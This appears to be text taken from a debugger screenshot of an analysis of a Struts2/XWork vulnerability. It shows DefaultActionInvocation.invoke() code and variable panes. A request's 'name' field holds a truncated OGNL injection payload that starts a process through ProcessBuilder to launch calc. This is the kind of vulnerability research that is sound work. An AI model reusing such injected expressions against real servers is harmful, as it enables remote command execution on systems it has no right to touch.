 if (!this.executed) {  executed: false
if (this.preResultListeners != null) {
Iterator i$ = this.preResultListeners.iterator();  preResultListeners: null
while(i$.hasNext()) {
Object preResultListener = (PreResultListener)i$.next();
PreResultListener listener = (PreResultListener)preResultListener;
String _profileKey = "preResultListener: ";
try {
UtilTimerStack.push(_profileKey);
listener.beforeResult( actionInvocation: this, this.resultCode);  resultCode: "redirect"
} finally {
UtilTimerStack.pop(_profileKey);
}
}
}
if (this.proxy.getExecuteResult()) {  proxy: StrutsActionProxy@3768
this.executeResult();
}
DefaultActionInvocation › invoke()
Tomcat Catalina Log
Variables
Watches
this = {DefaultActionInvocation@3746}
f action = {UserAction@3742}
phony.xwork
f name = "%{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"calc"})).redirectErrorStream(true).start(),#b=#a.getIr... View
opensympho
f validationAware = {ValidationAwareSupport@3752}
No